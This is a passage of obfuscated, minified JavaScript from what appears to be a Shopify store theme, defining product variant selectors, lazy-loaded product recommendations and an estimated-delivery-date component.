_0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/38/assets/global.js.map?v=129721811904222791091768013853
